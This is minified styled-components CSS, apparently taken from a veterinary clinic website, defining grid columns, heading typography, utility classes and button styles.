.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,ArvoBold,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,ArvoBold,serif);font-size:var(--sc-font-size-h2,24px);line-height:var(--sc-line-height-h2,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,2.16px);-moz-letter-spacing:var(--sc-letter-spacing-h2,2.16px);-ms-letter-spacing:var(--sc-letter-spacing-h2,2.16px);letter-spacing:var(--sc-letter-spacing-h2,2.16px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,ArvoBold,serif);font-size:var(--sc-font-size-h3,18px);line-height:var(--sc-line-height-h3,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.62px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.62px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.62px);letter-spacing:var(--sc-letter-spacing-h3,1.62px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#fe3725);font-family:var(--sc-font-family-h4,ArvoBold,serif);font-size:var(--sc-font-size-h4,15px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.35px);letter-spacing:var(--sc-letter-spacing-h4,1.35px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,LatoBold,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
p{color:var(--sc-font-color-p,#333333);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,ArvoBold,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,ArvoBold,serif);font-size:var(--sc-font-size-h2,24px);line-height:var(--sc-line-height-h2,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,2.16px);-moz-letter-spacing:var(--sc-letter-spacing-h2,2.16px);-ms-letter-spacing:var(--sc-letter-spacing-h2,2.16px);letter-spacing:var(--sc-letter-spacing-h2,2.16px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,ArvoBold,serif);font-size:var(--sc-font-size-h3,18px);line-height:var(--sc-line-height-h3,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.62px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.62px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.62px);letter-spacing:var(--sc-letter-spacing-h3,1.62px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#fe3725);font-family:var(--sc-font-family-h4,ArvoBold,serif);font-size:var(--sc-font-size-h4,15px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.35px);letter-spacing:var(--sc-letter-spacing-h4,1.35px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,LatoBold,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#e91501);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,30px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,30px);line-height:var(--sc-line-height-h2_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);}h3{font-size:var(--sc-font-size-h3_desktop,20px);line-height:var(--sc-line-height-h3_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);}h4{font-size:var(--sc-font-size-h4_desktop,15px);line-height:var(--sc-line-height-h4_desktop,24px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,30px);line-height:var(--sc-line-height-h2_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,20px);line-height:var(--sc-line-height-h3_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,15px);line-height:var(--sc-line-height-h4_desktop,24px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.gUDisO{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.gUDisO:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.gUDisO:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.byXJfR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.byXJfR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.idBIic{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,LatoBold,sans-serif);font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#333333);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.idBIic{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);}}/*!sc*/
.idBIic:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.idBIic.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.idBIic:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hokYzl{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,ArvoBold,serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#fe3725);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.hokYzl{padding:15px 30px;}}/*!sc*/
.hokYzl:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#cc0000);}/*!sc*/
.hokYzl:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.hokYzl:after{content:'';}/*!sc*/
.hokYzl.arrow:after{content:'';}/*!sc*/
.hokYzl:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.rugjf{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,ArvoBold,serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#fe3725);border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.rugjf{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.rugjf:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#cc0000);}/*!sc*/
